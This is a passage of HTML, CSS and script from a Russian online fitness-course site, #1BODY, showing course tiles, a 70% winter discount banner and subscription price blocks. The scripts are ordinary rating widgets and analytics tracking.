class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w20" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Йога - тренировки для начинающих</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/zdorovyi-pozvonochnik.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w21" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Здоровый позвоночник - комплекс упражнений для спины</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/dance.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w22" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Танцевальный бум - прокачайся в движении!</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/zaryadka.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w23" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Зарядка на каждый день - будь в форме!</a></div></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/balans.jpg" alt="online_course"></a><div class="courses-box__new">new</div><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty courses-box__difficulty_orange">средний</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w24" class="rating-loading" name="rating_courses" value="5" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">5</span><!--<span class="stars__number rating-text">5 / 305 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Все секреты балансов за 10 уроков для уверенной стойки на руках</a></div><ul class="courses-box__characteristics"><li>10 видео</li></ul></div></div></div><div class="col-lg-2 col-md-3 col-sm-4 col-xs-6"><div class="courses-box courses-box--min"><div class="courses-box__img"><a class="button-buyScroll" href="javascript:void(0)"><img class="img-responsive" src="/img/cover/cover_small/beg.jpg" alt="online_course"></a><!--<div class="courses-box__icon"></div>--><div class="courses-box__difficulty">скоро на #1BODY</div></div><div class="courses-box__cont courses-boxnew__cont"><div class="stars stars--min"><input type="text" id="w25" class="rating-loading" name="rating_courses" value="0" data-krajee-rating="rating_c75d918b"><span class="stars__number rating-text">0</span><!--<span class="stars__number rating-text">0 / 300 </span> <!--<span class="glyphicon glyphicon-user"></span>--></div><div class="courses-box__link"><a class="button-buyScroll" href="javascript:void(0)">Бег с пользой - техника бега и программы беговых тренировок</a></div></div></div></div></div><div class="clearfix"></div><div class="scrollforpricingfix"></div><br><br><div class="container banner_discount_hello"><div class="col-md-4"><div class="text-center"><img src="/img/widgets/bannerdiscount/1bd_d_70_p.jpg" alt="banner_disc"> </div></div><div class="col-md-8"><p class="banner_discount_hello_header">
ЗИМНЯЯ АКЦИЯ на #1BODY!
</p><p class="banner_discount_hello_header2">
Cкидка 70% на доступ ко всем курсам и программам #1BODY!
</p><div class="counter_block"><p class="banner_discount_hello_p">Успевайте! Предложение действует еще:</p><div id="app-countdowntimer-fc-697a854950c65" class="countdowntimer"><time-item v-for="times in times" :key="times.id" v-bind:time="times" v-if="times.isEnabled"></time-item></div></div></div><div class="col-md-1"></div></div> <br><br><div class="clearfix"></div><style>
.courses-box__characteristics li {
position: relative;
display: inline-block;
vertical-align: top;
text-align: left;
font-size: 14px;
line-height: 18px;
color: #b4f5fd;
margin: 0px 18px 5px 0px;
}
.training-info__list {
position: relative;
display: block;
text-align: left;
}
.training-info__list li {
position: relative;
display: block;
text-align: left;
min-height: 60px;
padding: 0px 0px 22px 63px;
font-size: 15px;
line-height: 16px;
color: #0081be;
}
.training-info__list li:before {
-webkit-border-radius: 1000px;
-khtml-border-radius: 1000px;
-moz-border-radius: 1000px;
border-radius: 1000px;
position: absolute;
top: 0px;
left: 0px;
width: 40px;
height: 40px;
background-color: #fff;
border: 1px solid #aedded;
-webkit-box-shadow: 0px 0px 0px 3px #fff, 0px 0px 14px 1px rgba(7, 17, 39, 0.5);
-moz-box-shadow: 0px 0px 0px 3px #fff, 0px 0px 14px 1px rgba(7, 17, 39, 0.5);
box-shadow: 0px 0px 0px 3px #fff, 0px 0px 14px 1px rgba(7, 17, 39, 0.5);
content: '';
}
.training-info__list li.ic-arrow:before {
background-image: url('/img/landing_web_prog/training/icons/ic-arrow.png');
background-position: left 13px center;
background-repeat: no-repeat;
}
.training-info__list li.ic-check:before {
background-image: url('/img/landing_web_prog/training/icons/ic-check.png');
background-position: left 10px center;
background-repeat: no-repeat;
}
.training-info__list li.ic-edit:before {
background-image: url('/img/landing_web_prog/training/icons/ic-edit.png');
background-position: left 11px center;
background-repeat: no-repeat;
}
.training-info__list li.ic-brackets:before {
background-image: url('/img/landing_web_prog/training/icons/ic-brackets.png');
background-position: center;
background-repeat: no-repeat;
}
.training-info__list li.ic-person:before {
background-image: url('/img/landing_web_prog/training/icons/ic-person.png');
background-position: center;
background-repeat: no-repeat;
}
.training-info__list h4 {
position: relative;
display: block;
text-align: left;
font-size: 18px;
font-weight: 700;
line-height: 19px;
color: #0081be;
}
.rating-text {
font-size: 13px;
}
.pr_text_h {
font-size: 19px;
text-align: center;
}
.h3_orange {
color: #fd744a;
font-size: 28px;
font-weight: 500;
line-height: 30px;
}
.h3_cyan {
color: #00b3d6;
font-size: 28px;
font-weight: 500;
line-height: 30px;
}
.courses-box {
position: relative;
display: block;
text-align: left;
-webkit-box-shadow: 0px 0px 24px 0px rgba(48, 48, 56, 0.15);
-moz-box-shadow: 0px 0px 24px 0px rgba(48, 48, 56, 0.15);
box-shadow: 0px 0px 24px 0px rgba(48, 48, 56, 0.15);
-webkit-transition: 0.15s box-shadow;
-moz-transition: 0.15s box-shadow;
-ms-transition: 0.15s box-shadow;
-o-transition: 0.15s box-shadow;
transition: 0.15s box-shadow;
background-color: #f3f3f3;
overflow: hidden;
margin-bottom: 36px; }
@media (max-width: 767px) {
.courses-box {
max-width: 500px;
margin: 0px auto 30px auto; } }
.courses-box__img {
position: relative;
display: block;
text-align: left;
background: #f3f3f3;
}
.courses-box__imgLink {
position: relative;
display: block;
text-align: left;
overflow: hidden; }
.courses-box__imgLink span {
position: relative;
display: block;
text-align: left;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden; }
.courses-box__imgLink img {
position: relative;
display: block;
text-align: left;
-webkit-transition: 2s all;
-moz-transition: 2s all;
-ms-transition: 2s all;
-o-transition: 2s all;
transition: 2s all;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
width: 100%; }
.courses-box__new {
background: -moz-linear-gradient(left, #f7490c, #ff6714 100%);
background-image: -o-linear-gradient(left, #f7490c, #ff6714 100%);
background-image: -webkit-linear-gradient(left, #f7490c, #ff6714 100%);
background-image: -webkit-gradient(linear, left top, right top, from(#f7490c), to(#ff6714));
background-image: -ms-linear-gradient(left, #f7490c 0%, #ff6714 100%);
-webkit-border-radius: 0px 1000px 1000px 0px;
-khtml-border-radius: 0px 1000px 1000px 0px;
-moz-border-radius: 0px 1000px 1000px 0px;
border-radius: 0px 1000px 1000px 0px;
position: absolute;
min-width: 58px;
height: 31px;
top: 12px;
left: 0px;
text-align: center;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
color: #fff;
padding: 7px 4px 0px 4px;
opacity: 0.8;}
.courses-box__icon {
position: absolute;
top: auto;
left: auto;
width: 77px;
height: 77px;
-webkit-transition: 0.4s all;
-moz-transition: 0.4s all;
-ms-transition: 0.4s all;
-o-transition: 0.4s all;
transition: 0.4s all;
-webkit-border-radius: 1000px;
-khtml-border-radius: 1000px;
-moz-border-radius: 1000px;
border-radius: 1000px;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
background: radial-gradient(#164459 5%, #133149 40%, #10203a 68%);
right: 20px;
bottom: -19px;
z-index: 1;
-webkit-box-shadow: 0px 0px 2px 2px rgb(20, 58, 80);
-moz-box-shadow: 0px 0px 2px 2px rgb(20, 58, 80);
box-shadow: 0px 0px 2px 2px rgb(20, 58, 80);
}
.courses-box__icon img {
-webkit-transition: 0.2s all;
-moz-transition: 0.2s all;
-ms-transition: 0.2s all;
-o-transition: 0.2s all;
transition: 0.2s all;
margin: auto;
width: 63%;
margin: 8% 15% 0% 21%;
}
.courses-box__cont {
position: relative;
display: block;
text-align: left;
min-height: 142px;
padding: 17px 14px 10px 14px;
background: #f5f5f5;
}
.courses-box__link {
position: relative;
display: block;
text-align: left;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
min-height: 44px;
padding-bottom: 2px;
}
.courses-box__link a {
position: relative;
display: inline;
text-align: left;
font-size: 18px;
font-weight: 1000;
line-height: 20px;
color: #19262e;
margin: auto 0px;
}
.courses-box__link a:hover {
text-decoration: underline; }
.courses-box__name {
position: relative;
display: block;
text-align: left;
font-size: 14px;
color: #19262e;
}
.courses-box__characteristics {
position: relative;
display: block;
text-align: left;
margin-top: 12px; }
.courses-box__characteristics li {
position: relative;
display: inline-block;
vertical-align: top;
text-align: left;
font-size: 14px;
line-height: 18px;
color: #036d9c;
margin: 0px 18px 5px 0px; }
.courses-box__characteristics li:lest-child {
margin-left: 0px; }
.courses-box__characteristics li:before {
position: relative;
display: inline-block;
vertical-align: top;
text-align: left;
width: 14px;
height: 14px;
background-image: url(/pictures/icons/icon-label.svg);
background-position: center;
background-repeat: no-repeat;
background-size: 100% auto;
content: '';
margin: 2px 7px 0px 0px;
}
.courses-box:hover {
-webkit-box-shadow: 0px 0px 30px 0px rgba(48, 48, 56, 0.3);
-moz-box-shadow: 0px 0px 30px 0px rgba(48, 48, 56, 0.3);
box-shadow: 0px 0px 30px 0px rgba(48, 48, 56, 0.3);
}
.courses-box:hover .courses-box__imgLink img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.courses-box:hover .courses-box__icon {
-webkit-box-shadow: 0px 0px 25px 0px #00b3d642;
-moz-box-shadow: 0px 0px 25px 0px #00b3d642;
box-shadow: 0px 0px 25px 0px #00b3d642;
width: 93px;
height: 93px;
}
.courses-box--min {
margin-bottom: 31px; }
.courses-box--min .courses-box__new {
min-width: 43px;
height: 23px;
font-size: 10px;
padding: 6px 4px 0px 4px; }
.courses-box--min .courses-box__icon {
width: 48px;
height: 48px;
right: 11px;
bottom: -12px; }
.courses-box--min .courses-box__cont {
min-height: 177px;
max-height: 177px;
padding: 8px 14px 10px 14px; }
.courses-box--min .courses-box__link {
display: block;
margin-top: 4px;
min-height: 45px; }
.courses-box--min .courses-box__link a {
font-size: 14px;
line-height: 14px;
margin: 0px; }
.courses-box--min .courses-box__name {
font-size: 12px; }
.courses-box--min .courses-box__characteristics {
margin-top: 8px; }
.courses-box--min .courses-box__characteristics li {
position: relative;
display: block;
text-align: left;
font-size: 12px;
line-height: 15px;
margin: 0px 0px 4px 0px; }
.courses-box--min .courses-box__characteristics li:before {
width: 11px;
height: 11px;
margin: 2px 5px 0px 0px; }
.courses-box--min:hover .courses-box__icon {
width: 58px;
height: 58px; }
.courses-box--min:hover .courses-box__icon img {
width: 60%;
}
</style><br><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12"><div class="row"><div class="ln_price text-center margin_first_price_block111"><div class="ln_access_period_block"><p class="ln_price_title">Абонемент на 1 месяц</p><p class="ln_best_deal_empty"></p></div><div class="ln_price_block"><div class="block_one_mo"><div class="ln_price_more_mo">цена без скидки 990 руб.</div><span class="ln_price_h2 ">297</span><span class="ln_price_currency"> руб.</span></div></div><div class="ln_discount_block"><div class="ln_price_more_mo"><span class="br_without_disc">со скидкой 70%</span></div></div><a class="btn btn-success btn_custom_width" href="/order/1/?coupon=1BODY-70" onclick="fbq(&#039;track&#039;, &#039;InitiateCheckoutOne&#039;, {value: 990.00, currency: &#039;USD&#039;}); ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/price-noregnew/btn01-tarif1/&#039;);">Купить Абонемент</a><div class="ln_includes_block"><br><p><b>Включен полный доступ ко всем курсам и программам #1BODY</b></p><ul><li>240+ видео-тренировок</li><li>14+ курсов/программ</li><li>Разборы техники выполнения упражнений</li><li>Программы занятий на каждый день</li><li>Полезные статьи и советы от тренеров со стажем</li><li>Поддержка от кураторов и тренеров в сообществе</li><li>Доступ онлайн 24/7</li></ul><b>+МЕГА-БОНУС от #1BODY</b><ul><li>ВСЕ НОВЫЕ КУРСЫ И ТРЕНИРОВКИ - без дополнительных оплат!</li></ul></div><a class="btn btn-success btn_custom_width" href="/order/1/?coupon=1BODY-70" onclick="fbq(&#039;track&#039;, &#039;InitiateCheckoutOne&#039;, {value: 990.00, currency: &#039;USD&#039;}); ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/price-noregnew/btn01-tarif1/&#039;);">Купить Абонемент</a></div></div></div><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12"><div class="row"><div class="ln_price text-center "><div class="ln_access_period_block"><p class="ln_price_title">Абонемент на 6 месяцев</p><p class="ln_best_deal_empty"></p></div><div class="ln_price_block"><div class=""><div class="ln_price_more_mo">цена без скидки 1,990 руб.</div><span class="discount_60"><span class="ln_price_h2 ">597</span><span class="ln_price_currency"> руб.</span></span></div></div><div class="ln_discount_block"><div class="ln_price_more_mo"><span class="br_without_disc">со скидкой 70%</span></div></div><a class="btn btn-success btn_custom_width" href="/order/2/?coupon=1BODY-70" onclick="fbq(&#039;track&#039;, &#039;InitiateCheckoutOne&#039;, {value: 1990.00, currency: &#039;USD&#039;}); ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/price-noregnew/btn01-tarif2/&#039;);">Купить Абонемент</a><div class="ln_includes_block"><br><p><b>Включен полный доступ ко всем курсам и программам #1BODY</b></p><ul><li>240+ видео-тренировок</li><li>14+ курсов/программ</li><li>Разборы техники выполнения упражнений</li><li>Программы занятий на каждый день</li><li>Полезные статьи и советы от тренеров со стажем</li><li>Поддержка от кураторов и тренеров в сообществе</li><li>Доступ онлайн 24/7</li></ul><b>+МЕГА-БОНУС от #1BODY</b><ul><li>ВСЕ НОВЫЕ КУРСЫ И ТРЕНИРОВКИ - без дополнительных оплат!</li></ul></div><a class="btn btn-success btn_custom_width" href="/order/2/?coupon=1BODY-70" onclick="fbq(&#039;track&#039;, &#039;InitiateCheckoutOne&#039;, {value: 1990.00, currency: &#039;USD&#039;}); ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/price-noregnew/btn01-tarif2/&#039;);">Купить Абонемент</a></div></div></div><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12"><div class="row"><div class="ln_price text-center "><div class="ln_access_period_block"><p class="ln_price_title">Абонемент на 1 год</p><p class="ln_best_deal">*выгодное предложение</p></div><div class="ln_price_block"><div class=""><div class="ln_price_more_mo">цена без скидки 2,990 руб.</div><span class="discount_60"><span class="ln_price_h2 ">897</span><span class="ln_price_currency"> руб.</span></span></div></div><div class="ln_discount_block"><div class="ln_price_more_mo"><span class="br_without_disc">со скидкой 70%</span></div></div><a class="btn btn-success btn_custom_width" href="/order/3/?coupon=1BODY-70" onclick="fbq(&#039;track&#039;, &#039;InitiateCheckoutOne&#039;, {value: 2990.00, currency: &#039;USD&#039;}); ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/price-noregnew/btn01-tarif3/&#039;);">Купить Абонемент</a><div class="ln_includes_block"><br><p><b>Включен полный доступ ко всем курсам и программам #1BODY</b></p><ul><li>240+ видео-тренировок</li><li>14+ курсов/программ</li><li>Разборы техники выполнения упражнений</li><li>Программы занятий на каждый день</li><li>Полезные статьи и советы от тренеров со стажем</li><li>Поддержка от кураторов и тренеров в сообществе</li><li>Доступ онлайн 24/7</li></ul><b>+МЕГА-БОНУС от #1BODY</b><ul><li>ВСЕ НОВЫЕ КУРСЫ И ТРЕНИРОВКИ - без дополнительных оплат!</li></ul></div><a class="btn btn-success btn_custom_width" href="/order/3/?coupon=1BODY-70" onclick="fbq(&#039;track&#039;, &#039;InitiateCheckoutOne&#039;, {value: 2990.00, currency: &#039;USD&#039;}); ga(&#039;send&#039;, &#039;pageview&#039;, &#039;/track/price-noregnew/btn01-tarif3/&#039;);">Купить Абонемент</a></div></div></div><br><br><br></div></div></div></div></div><style>
/* body {
background: url(/img/patterns/noise-pattern.png),linear-gradient(-225deg,#f58220,#c31d49 43%,#00217f) !important;
background-attachment: fixed !important;
background-size: 100px 100px,100% auto !important;
background-repeat: repeat,no-repeat !important;
}*/
.banner--userxp {
position: relative;
display: block;
text-align: left;
-webkit-box-shadow: 0px 0px 6px 3px rgba(40, 81, 204, 0.4);
-moz-box-shadow: 0px 0px 6px 3px rgba(40, 81, 204, 0.4);
box-shadow: 0px 0px 6px 3px rgba(40, 81, 204, 0.4);
/* height: 376px;*/
height: 260px;
/*margin-top: 55px;*/
background-color: #00b3d6;
/* background: url(/pictures/banner/img-1.jpg) no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;*/
}
@media (max-width: 767px) {
.banner--userxp {
height: auto;
}
}
.banner--uxp--back {
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
overflow: hidden;
}
.banner--uxp--back img {
position: relative;
display: inline-block;
vertical-align: top;
text-align: center;
-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
top: 50%;
left: 50%;
width: auto;
height: auto;
max-width: none;
max-height: none;
min-width: 100%;
min-height: 100%;
}
.banner--uxp--cont {
position: relative;
display: block;
text-align: left;
}
.container-bm-uxp {
position: relative;
max-width: 1150px;
padding-right: 20px;
padding-left: 160px;
margin-right: auto;
margin-left: auto;
}
.container-bm-uxp:before,
.container-bm-uxp:after {
display: table;
content: " ";
}
@media (max-width: 1600px) {
.container-bm-uxp {
padding-right: 20px;
padding-left: 160px;
margin-right: auto;
margin-left: auto;
}
}
@media (max-width: 1320px) {
.container-bm-uxp {
padding-right: 60px;
padding-left: 190px;
margin-right: auto;
margin-left: auto;
}
}
@media (max-width: 1250px) {
.container-bm-uxp {
padding-right: 70px;
padding-left: 190px;
margin-right: auto;
margin-left: auto;
}
}
@media (max-width: 1147px) {
.container-bm-uxp {
padding-right: 70px;
padding-left: 140px;
margin-right: auto;
margin-left: auto;
}
}
@media (max-width: 992px) {
.container-bm-uxp {
padding-right: 40px;
padding-left: 70px;
margin-right: auto;
margin-left: auto;
}
}
@media (max-width: 767px) {
.container-bm-uxp {
padding-right: 20px;
padding-left: 20px;
padding-bottom: 4px;
margin-right: auto;
margin-left: auto;
}
}
.titleBox-uxp {
padding: 10px 0px 0px 0px;
text-align: center;
color: #f3f3f3;
font-size: 22px;
line-height: 30px;
text-transform: none;
font-weight: 500;
}
.titleBox-uxp h2 {
color: #f3f3f3;
font-size: 26px;
line-height: 36px;
text-transform: none;
display: inline-block;
font-weight: 700;
margin-bottom: 20px;
}
.info-b {
color: #fbd125;
font-size: 26px;
line-height: 30px;
text-transform: none;
font-weight: 700;
}
.info-sm {
color: #fbd125;
font-size: 18px;
line-height: 20px;
text-transform: none;
font-weight: 500;
display: inline-block;
margin-top: 30px;
}
.header_price_content_1 {
padding-bottom: 40px;
background-color: #ffffff;
}
.header_price_content_2 {
padding-bottom: 70px;
background-color: #e5f0f5;
}
.h2_onwhite {
color: #00b3d6;
}
.h2_price_header {
color: #00b3d6;
padding-top: 20px;
font-weight: 500;
}
.p_price_header {
color: #0b4360;
}
.cert-banner {
position: relative;
display: block;
text-align: center;
padding: 42px 0px 0px 0px;
//*position: relative;
display: block;
text-align: left;
min-height: 234px;
padding: 52px 35px 10px 35px;
margin-top: 24px;
overflow: hidden;
min-width: 524px;*/
}
.cert-banner--img {
position: relative;
display: inline-block;
vertical-align: top;
text-align: left;
-webkit-box-shadow: 0px 0px 18px 1px rgba(7, 17, 39, 0.6);
-moz-box-shadow: 0px 0px 18px 1px rgba(7, 17, 39, 0.6);
box-shadow: 0px 0px 18px 1px rgba(7, 17, 39, 0.6);
width: 220px;
height: 157px;
//*-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
position: absolute;
top: 50%;
left: 50%;
width: auto;
height: auto;
max-width: none;
max-height: none;
min-width: 100%;
min-height: 100%;*/
}
.bbtn-success {
color: #fff;
/* background-color: #22B473;
border-color: #4cae4c;*/
background-color: #f97803;
border-color: #eb480e;
padding: 22px;
}
.bbtn-success:hover {
color: #fff;
/* background-color: #20c77d;
border-color: #4cae4c;*/
background-color: #eb450b;
border-color: #eb480e;
}
.bbtn-success:after {
color: #fff;
background-color: #eb450b;
border-color: #eb480e;
}
/*.btn-success:active:hover, .btn-success.active:hover, .open>.dropdown-toggle.btn-success:hover, .btn-success:active:focus, .btn-success.active:focus, .open>.dropdown-toggle.btn-success:focus, .btn-success:active.focus, .btn-success.active.focus, .open>.dropdown-toggle.btn-success.focus {
color: #fff;
background-color: #fe912a;
border-color: #eb480e;
}*/
.footer-mount-divider {
margin: 0;
padding: 0;
}
.what_i_get {
background-color: #f3f3f3;
padding-bottom: 150px;
}
.faq {
background-color: white;
padding-bottom: 150px;
padding-top: 50px;
}
.safe_block {
background-color: whitesmoke;
padding-top: 41px;
padding-bottom: 51px;
color: #6e6e6e;
}
.block_thanks_for_free {
color: #6b6b6b;
padding: 2%;
background: white;
}
.h2_cyan {
color: #00b3d6;
}
.titleBox--popular h2 {
color: #062841;
}
/* OFFER WIDGET STYLES START */
/*.ln_price {
background-color: #f1f5ff;
box-shadow: 0px 3px 5px 0 rgba(174,174,174,0.5);
min-height: 638px;
}
.ln_price_title {
font-size: 94%;
color: #ffffff;
font-weight: 800;
text-transform: uppercase;
font-family: "Open Sans", sans-serif;
}
.ln_access_period_block {
position: relative;
background-color: #fc6d3b;
margin: 0;
padding-top: 15%;
padding-bottom: 10%;
}
.ln_best_deal {
font-size: 14px;
position: absolute;
left: 0;
right: 0;
top: 62%;
color: #ffffff;
}
.ln_price_block {
background-color: #ffffff;
}
.ln_price_h2 {
font-size: 77px;
font-weight: 500;
color: #fc6d3b;
margin: 0;
font-family: "Open Sans", sans-serif;
}
.ln_price_currency {
font-size: 50%;
color: #fc6d3b;
}
.ln_price_mo {
font-size: 21%;
vertical-align: top;
line-height: 3;
color: #22b473;
}
.ln_discount_block {
background-color: #ffe6ce;
min-height: 84px;
}
.ln_first_price_empty_mo {
color: #706d6c;
font-weight: 500;
padding-top: 33px;
}
.ln_price_more_mo {
font-size: 18px;
color: #626262;
padding-top: 24px;
}
.ln_discount {
color: rgb(255, 66, 0);
!* margin-top: 2%;*!
margin-bottom: 12%;
font-weight: 500;
}
.ln_other_currency_block {
margin-top: 47px;
}*/
/* OFFER WIDGET STYLES END */
/*------------------------------------*\
$IPAD MINI portrait
\*------------------------------------*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait )
and (-webkit-min-device-pixel-ratio: 1) {
/* body {
background: none, linear-gradient(-225deg,#f58220,#c31d49 43%,#00217f);
background-attachment: fixed;
background-size: 100px 100px,100% auto;
background-repeat: repeat,no-repeat;
}*/
.container {
width: 100%;
}
.header_price_content {
background: none, linear-gradient(-225deg,#f58220,#c31d49 43%,#00217f);
background-attachment: fixed;
background-size: 100px 100px,100% auto;
background-repeat: repeat,no-repeat;
}
}
</style></div><div class="endp"></div><footer class="footer"><!-- <div class="footer-pattern"><div class="footer-pattern__left"></div><div class="footer-pattern__right"></div></div>--><div class="container-bm"><div class="row"><div class="col-lg-3 col-md-3 col-sm-4"><div class="footer-logo"><a href="/"><img src="/pictures/icons/logo-footer.png" alt="logo"></a> </div><ul class="footer-info"><li>Онлайн курсы и программы развития тела #1BODY помогут вам быть стройными, здоровыми и активными. Присоединяйтесь!</li></ul><span class="footer-location"><!-- <img src="/pictures/icons/icon-planet.png" alt=""> -->Русский</span></div><div class="col-lg-3 col-md-3 col-sm-4"><p class="footer-title">Общие ссылки</p><ul class="footer-menu"><li> <a href="/contact/">Связаться с нами</a></li><li> <a href="/privacy-policy/">Политика конфиденциальности</a></li><li> <a href="/terms-of-use/">Условия использования</a></li><li> <a href="/pricing/">Цены и оплата</a></li><li> <a href="/courses/">Все программы</a></li><li> <a href="/blog/">Блог</a></li><li> <a href="/qa/">Вопросы-ответы</a></li><li> <a href="/affiliate/">Партнерская программа</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-4"><p class="footer-title">Наши программы</p><ul class="footer-menu"><li><a class="" href="/courses/bodyflex/">Бодифлекс - комплекс упражнений для похудения</a></li><li><a class="" href="/courses/fitness-doma/">Фитнес дома - тренировки для всех на каждый день</a></li><li><a class="" href="/courses/fitness-doma-2/">Фитнес дома - тренировки для всех на каждый день - Уровень 2</a></li><li><a class="" href="/courses/fitness-doma-3/">Фитнес дома - тренировки для всех на каждый день - Уровень 3</a></li><li><a class="" href="/courses/intervalnye-trenirovki/">Интервальные домашние тренировки для мужчин</a></li><li><a class="" href="/courses/intervalnye-trenirovki-woman/">Интервальные домашние тренировки для женщин/девушек</a></li><li><a class="" href="/courses/intervalnye-trenirovki-2/">Интервальные домашние тренировки для мужчин - Уровень 2</a></li><li><a class="" href="/courses/intervalnye-trenirovki-woman-2/">Интервальные домашние тренировки для женщин/девушек - Уровень 2</a></li><li><a class="" href="/courses/intervalnye-trenirovki-3/">Интервальные домашние тренировки для мужчин - Уровень 3</a></li><li><a class="" href="/courses/intervalnye-trenirovki-woman-3/">Интервальные домашние тренировки для женщин/девушек - Уровень 3</a></li><li><a class="" href="/courses/balans/">Все секреты балансов за 10 уроков для уверенной стойки на руках</a></li><li><a class="" href="/courses/osanka/">Правильная осанка. Советы хореографа</a></li><li><a class="" href="/courses/rastyaghka/">Идеальная растяжка за 10 уроков - как научиться садиться на шпагат</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-12"><div class="writeUs"><span class="writeUs__title">Есть вопросы? Найдем ответы!</span><a class="button_footer button--emptyWhite" href="/contact/">Написать нам</a> <span class="writeUs__info">Присоединяйтесь к нам!</span><ul class="social-networks"><!--<li><a class="net-fb-blue" href="https://www.facebook.com/" target="_blank"></a></li>--><li><a class="net-vk-blue" href="https://vk.com/1bodyacademy" target="_blank"></a><li><li><a class="net-yt-blue" href="https://youtube.com/channel/UCut9zGCFn8IHVGUV_MW6toQ" target="_blank"></a></li><li><a class="net-in-blue" href="https://instagram.com/1body.ru" target="_blank"></a></li></ul></div></div></div></div><div class="container-fluid"><div class="footer-bottom-panel"><div class="container-nav-fluid"><span class="footer_copy_text">2026 © 1BODY.ru - All rights reserved.</span></div></div></div></footer><a id="btn-top-scroller" class="bluezed-scroll-top" href="#"><i class="glyphicon glyphicon-menu-up bluezed-scroll-top-circle"></i></a><script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script src="/minify/81bdfdf59e0aedcd8064fb17216988fb3da15bb5.js?v=1582502830"></script><script>jQuery(function ($) {
if (jQuery('#w0').data('rating')) { jQuery('#w0').rating('destroy'); }
jQuery('#w0').rating(rating_c75d918b);
if (jQuery('#w1').data('rating')) { jQuery('#w1').rating('destroy'); }
jQuery('#w1').rating(rating_c75d918b);
if (jQuery('#w2').data('rating')) { jQuery('#w2').rating('destroy'); }
jQuery('#w2').rating(rating_c75d918b);
if (jQuery('#w3').data('rating')) { jQuery('#w3').rating('destroy'); }
jQuery('#w3').rating(rating_c75d918b);
if (jQuery('#w4').data('rating')) { jQuery('#w4').rating('destroy'); }
jQuery('#w4').rating(rating_c75d918b);
